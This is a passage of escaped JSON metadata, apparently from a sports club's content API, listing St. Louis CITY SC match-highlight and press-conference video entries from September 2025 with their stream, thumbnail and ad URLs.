&quot;brightcoveId&quot;: &quot;6379870680112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/70b1a1e5-09ad-46b4-9600-52555bbac5bb/3618df8a-daed-48ab-b701-68ce4b7cf781/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/70b1a1e5-09ad-46b4-9600-52555bbac5bb/10s/master.m3u8?fastly_token=NmFiMGJjZWJfNmE0ZjY2ZTllYzQ3YmYxMGU1ZTQ3NGVkODE0MzQxZmY4YWE0Y2Q4ODBmNGZmMTY3M2UxYWM4NThhMmFiMzdhNw%3D%3D&amp;pubid=6274575323001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/70b1a1e5-09ad-46b4-9600-52555bbac5bb/beb6a682-b5bf-4643-9169-9d9291802828/main.mp4?fastly_token=[base64]&amp;pubid=6274575323001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Sarah Basler&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-09-21T04:50:29.918Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-09-21T04:48:55Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25-matchhighlights-x4252&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-matchhighlights-x4252&quot;,&#xA;        &quot;title&quot;: &quot;25_MatchHighlights&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/zshucvrtpgkhrltc3oca&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/zshucvrtpgkhrltc3oca&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6379828524112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6379828524112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;0e76eb14-8183-437b-ad82-27589a9164f0&quot;,&#xA;      &quot;_entityId&quot;: &quot;94ad5938-cfdc-4f1f-a69f-6d7ceff0018c&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-austin-fc-ii-vs-st-louis-city2-september-19-2025&quot;,&#xA;      &quot;slug&quot;: &quot;highlights-austin-fc-ii-vs-st-louis-city2-september-19-2025&quot;,&#xA;      &quot;title&quot;: &quot;HIGHLIGHTS: Austin FC II vs. St Louis CITY2 | September 19, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;49bbf4c7-31e9-49ab-95a2-c595fa598bda&quot;,&#xA;          &quot;_entityId&quot;: &quot;519bfe2b-5118-4e73-9164-4b63d634b21d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;86f82977-2af3-48d7-9733-37b7d169a0c6&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;description&quot;: &quot;Topic will be automatically added to match highlights shared from the League.&quot;,&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;290946&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6379828524112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/6277822399001/7c384f6b-4cd9-4752-a0e4-422e73439069/dae4c5c3-156d-4f52-a387-bbe7a2890229/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6277822399001/7c384f6b-4cd9-4752-a0e4-422e73439069/6s/master.m3u8?fastly_token=NjhjZTZmYzlfODE0Yzc2YWQ4ZDE4MWE0MGFhNzZkNmNiNjc0ZGM3MDBjZjcwMThjN2ViYzNkNmMzMjlkYjU1ZmQ3NjMxODBiMQ%3D%3D&amp;pubid=6274575323001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6277822399001/7c384f6b-4cd9-4752-a0e4-422e73439069/bdbf4d65-e409-4328-b315-4ccefd68b57e/main.mp4?fastly_token=[base64]&amp;pubid=6274575323001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Sarah Basler&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-09-21T03:50:54.104Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-09-20T02:50:35Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;highlights-austin-fc-ii-vs-st-louis-city2-september-19-2025&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/highlights-austin-fc-ii-vs-st-louis-city2-september-19-2025&quot;,&#xA;        &quot;title&quot;: &quot;HIGHLIGHTS: Austin FC II vs. St Louis CITY2 | September 19, 2025&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/tetlgwzkgfq7ptgxtdze&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/tetlgwzkgfq7ptgxtdze&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6379791472112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6379791472112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;467208bf-96c5-4e17-9258-1bb51fb149ea&quot;,&#xA;      &quot;_entityId&quot;: &quot;7a0bed0a-b50b-4283-a617-a5e6b31ef49e&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-and-klauss-pre-match-media-availability-september-18-2025&quot;,&#xA;      &quot;slug&quot;: &quot;david-critchley-and-klauss-pre-match-media-availability-september-18-2025&quot;,&#xA;      &quot;title&quot;: &quot;David Critchley and Klauss Pre-Match Media Availability - 09-18-25&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;080b93ca-99d7-4ebc-bf27-2f7c85d6bac8&quot;,&#xA;          &quot;_entityId&quot;: &quot;9d962946-b633-485f-bfa9-131dfd2edf1c&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037&quot;,&#xA;          &quot;title&quot;: &quot;Interview&quot;,&#xA;          &quot;slug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;7c59afb4-2297-42db-ae40-c8ae67a8d8f5&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;1535328&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6379791472112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/4de5448b-0720-4755-990e-e5e07712666a/6s/master.m3u8?fastly_token=NjhjZGIyNDJfY2I3MmE5NzM1MTE5Yjk2ZWIzNWJhMjc1NmQ5YjI4MzM5ODNjNmM2ODZhMzdjOWQzY2JlNjg2ZTA3MDFkMWU0Ng%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/4de5448b-0720-4755-990e-e5e07712666a/ce3c64ea-e94a-469b-a8d6-00ef2dab4b87/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Sarah Basler&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-09-19T13:32:42.071Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-09-19T12:54:34Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25city-prematchpresser-x3256&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25city-prematchpresser-x3256&quot;,&#xA;        &quot;title&quot;: &quot;25CITY_PreMatchPresser&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/xjdquodmaz7zkkgub9us&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/xjdquodmaz7zkkgub9us&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6379353919112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6379353919112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;6f8c2c11-1c76-419b-90c3-5ad5a89ec963&quot;,&#xA;      &quot;_entityId&quot;: &quot;59ed2c74-4cf5-4b72-bd97-e6137d66ddc9&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-conrad-wallem-marcel-hartel-post-match-media-availability-09-13-25&quot;,&#xA;      &quot;slug&quot;: &quot;david-critchley-conrad-wallem-marcel-hartel-post-match-media-availability-09-13-25&quot;,&#xA;      &quot;title&quot;: &quot;David Critchley, Conrad Wallem, Marcel Hartel Post-Match Media Availability - 09-13-25&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;080b93ca-99d7-4ebc-bf27-2f7c85d6bac8&quot;,&#xA;          &quot;_entityId&quot;: &quot;9d962946-b633-485f-bfa9-131dfd2edf1c&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037&quot;,&#xA;          &quot;title&quot;: &quot;Interview&quot;,&#xA;          &quot;slug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;7c59afb4-2297-42db-ae40-c8ae67a8d8f5&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;1320380&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6379353919112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/ba210fe4-5750-40b9-8c82-94b3fd517670/6s/master.m3u8?fastly_token=NjhjNzJkMzhfYzllN2YwODNhODllMWE4OTU2MTI4YzQzMTlkMmFmZjZmYWY3ZTQyMTFlZWJhZTY3YzYzYWM1YzNjYmJhYzBiNQ%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/ba210fe4-5750-40b9-8c82-94b3fd517670/33c2df79-2899-4126-9f4d-a2e06ac9b9ae/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Brandon Rettke&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-10-30T15:58:12.911Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-09-14T14:16:45Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25-postmatchpresser-mtl&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-postmatchpresser-mtl&quot;,&#xA;        &quot;title&quot;: &quot;25_PostMatchPresser_MTL&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/ge9rltottxufynxytrm9&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/ge9rltottxufynxytrm9&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6379377150112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6379377150112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;8d1c8818-10cd-417c-ba74-edce212e0979&quot;,&#xA;      &quot;_entityId&quot;: &quot;d92d6ef9-dab8-4325-bc6f-a77498a5f3ef&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-cf-montreal-vs-st-louis-city-sc-september-13-2025&quot;,&#xA;      &quot;slug&quot;: &quot;highlights-cf-montreal-vs-st-louis-city-sc-september-13-2025&quot;,&#xA;      &quot;title&quot;: &quot;HIGHLIGHTS: CF Montr&#xE9;al vs. St. Louis CITY SC | September 13, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;49bbf4c7-31e9-49ab-95a2-c595fa598bda&quot;,&#xA;          &quot;_entityId&quot;: &quot;519bfe2b-5118-4e73-9164-4b63d634b21d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;86f82977-2af3-48d7-9733-37b7d169a0c6&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;description&quot;: &quot;Topic will be automatically added to match highlights shared from the League.&quot;,&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;440366&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6379377150112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/4ac84843-2ff0-4147-81bf-463b097ae0c5/2ff41c0f-0029-4ad6-8a0b-759a2172337a/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/4ac84843-2ff0-4147-81bf-463b097ae0c5/10s/master.m3u8?fastly_token=NmFhNzYxZjNfYzlkZWRmMzY3M2JjOTIzNjBlMGYxZWZmZjg1MDZlODMyZTk1MDkwMzdlNWU5MjE5YTQwOWM3M2ZmYjAxMWM4NQ%3D%3D&amp;pubid=6274575323001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/4ac84843-2ff0-4147-81bf-463b097ae0c5/327dd83e-973d-48d8-8c02-a788d57959a3/main.mp4?fastly_token=[base64]&amp;pubid=6274575323001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Sarah Basler&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-09-14T03:28:30.553Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-09-14T02:19:17Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25-matchhighlights-mtl&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-matchhighlights-mtl&quot;,&#xA;        &quot;title&quot;: &quot;25_MatchHighlights_MTL&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/taxcuznj3zmwlaxq3bc3&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/taxcuznj3zmwlaxq3bc3&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6379290244112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6379290244112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;693b69e0-8dbf-420e-82a7-c2470d77f1d4&quot;,&#xA;      &quot;_entityId&quot;: &quot;9bf7028f-176d-42ad-ba4b-afffb034aa20&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-st-louis-city2-vs-mnufc2-september-12-2025&quot;,&#xA;      &quot;slug&quot;: &quot;highlights-st-louis-city2-vs-mnufc2-september-12-2025&quot;,&#xA;      &quot;title&quot;: &quot;HIGHLIGHTS: St Louis CITY2 vs. MNUFC2 | September 12, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;49bbf4c7-31e9-49ab-95a2-c595fa598bda&quot;,&#xA;          &quot;_entityId&quot;: &quot;519bfe2b-5118-4e73-9164-4b63d634b21d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;86f82977-2af3-48d7-9733-37b7d169a0c6&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;description&quot;: &quot;Topic will be automatically added to match highlights shared from the League.&quot;,&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;84149&quot;,&#xA;        &quot;brightcoveAccountId&quot;: 